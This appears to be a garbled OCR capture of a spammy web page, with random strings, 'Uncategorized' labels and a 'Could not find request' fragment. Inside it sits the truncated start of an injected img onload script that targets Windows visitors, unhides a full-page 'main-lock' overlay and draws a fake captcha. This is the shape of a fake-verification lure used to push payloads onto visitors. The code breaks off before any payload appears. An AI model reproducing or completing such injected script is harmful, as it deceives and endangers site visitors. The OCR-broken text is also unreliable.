
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v